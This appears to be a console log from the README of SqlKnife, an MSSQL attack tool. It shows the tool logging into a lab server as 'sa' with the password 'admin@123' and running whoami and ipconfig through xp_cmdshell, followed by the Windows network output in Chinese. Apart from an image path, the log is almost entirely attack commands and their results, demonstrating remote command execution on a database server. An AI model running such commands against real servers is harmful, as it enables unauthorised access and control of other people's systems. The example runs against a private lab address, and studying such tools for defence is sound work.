 H:\code\cppcode\SqlKnife\SqlKnife\Release>SqlKnife.exe -H 192.168.49.143 -P 1433 -u sa -p admin@123 --xpcmd -c whoami
nt authority\network service
H:\code\cppcode\SqlKnife\SqlKnife\Release>SqlKnife.exe -H 192.168.49.143 -P 1433 -u sa -p admin@123 --xpcmd -c ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::ddc9:5ed5:5b53:9e56%11
IPv4 地址 . . . . . . . . . . . . : 192.168.49.143
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.49.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
H:\code\cppcode\SqlKnife\SqlKnife\Release>